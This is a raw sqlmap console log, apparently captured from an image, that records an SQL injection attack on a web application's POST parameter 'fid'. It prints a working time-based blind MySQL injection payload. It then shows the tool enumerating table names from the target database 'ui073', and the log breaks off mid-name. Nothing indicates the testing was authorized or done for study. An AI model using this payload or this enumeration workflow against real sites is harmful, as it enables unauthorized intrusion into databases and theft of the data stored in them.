 you provided a HTTP Cookie header value. The target URL provided its own cookies
within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n] y
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: fid (POST)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind (SELECT)
Payload: fid=1' OR (SELECT * FROM (SELECT(SLEEP(5)))oqLu) AND 'Iwve'='Iwve
---
[08:45:24] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or 7
back-end DBMS: MySQL 5.0.11
[08:45:24] [INFO] fetching tables for database: 'ui073'
[08:45:24] [INFO] fetching number of tables for database 'ui073'
[08:45:24] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[08:45:34] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
70
[08:45:51] [INFO] retrieved: t_advert
[08:48:47] [INFO] retrieved: t_badge
[08:50:25] [INFO] retrieved: t_badge_log
[08:52:45] [INFO] retrieved: t_comment
[08:55:31] [INFO] retrieved: t_comment_cy
[08:57:22] [INFO] retrieved: t_cy_tmp
[08:59:44] [INFO] retrieved: t_email_validate
[09:04:28] [INFO] retrieved: t_fav_article
[09:08:19] [INFO] retrieved: t_fav_games
[09:10:22] [INFO] retrieved: t_focuson_game
[09:14:33] [INFO] retrieved: t_game_server
[09:18:23] [INFO] retrieved: t_has_badge
[09:21:25] [INFO] retrieved: t_impression
[09:25:14] [INFO] retrieved: t_joy
[09:26:35] [INFO] retrieved: t_jo_